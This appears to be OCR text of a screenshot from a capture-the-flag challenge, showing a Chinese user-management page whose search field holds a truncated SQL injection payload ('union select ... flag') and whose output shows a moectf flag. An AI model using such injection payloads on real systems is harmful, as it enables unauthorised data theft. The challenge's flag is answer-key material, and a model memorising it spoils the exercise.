 你现在所在的位置是: 用户管理页面
用户名： 孙%' union select 1,(select flag fro 用户角色： --请选择--
用户编码 用户名称
sunxing 孙兴
sunlei 孙磊
moectf{r3AD1ng_J4v@-
sourCE-4nD_1nJeCT- 3
sQq1-1S_bEaUTIfuIll0}
共0条记录 1/1页
控制台 调试器 网络 样式编辑器 性能 内存